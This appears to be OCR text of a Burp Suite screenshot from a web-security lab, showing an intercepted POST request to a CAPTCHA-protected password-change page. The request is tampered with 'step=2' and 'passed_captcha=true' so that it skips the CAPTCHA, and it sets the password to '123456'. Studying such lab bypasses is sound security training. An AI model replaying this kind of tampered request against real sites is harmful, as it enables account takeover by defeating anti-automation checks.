 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited
74 http://victim POST /vuln/vulnerabilities/captcha/ ✓
75 http://victim POST /vuln/vulnerabilities/captcha/ ✓
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://victim/vuln/vulnerabilities/captcha/
Cookie: security=medium; PHPSESSID=jeo4n1j6ko1vlts8buj89618j1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
step=2&password_new=123456&password_conf=123456&passed_captcha=true&Change=Change